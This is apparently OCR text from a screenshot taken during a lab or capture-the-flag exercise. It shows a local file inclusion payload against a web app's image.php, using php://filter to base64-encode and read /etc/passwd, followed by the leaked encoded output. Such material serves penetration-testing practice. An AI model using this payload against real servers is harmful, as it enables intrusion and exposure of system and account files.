 Simple WebApp
user-icon.png (PNG Image, 7
10.10.11.135/image.php?img
10.10.11.135/image.php?img=php://filter/convert.base64-encode/resource=/etc/passwd
Search
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec GitHub - swisskyrepo/...
cm9vdDp4OjA6MDpyb290Oi9yb290Oi9iaW4vYmFzaApkYWVtb246eDoxOjE6ZGFlbW9uOi91c3Ivc2JpbjovdXNyL3NiaW4vbm9sb2dpbgpiaW46eDoy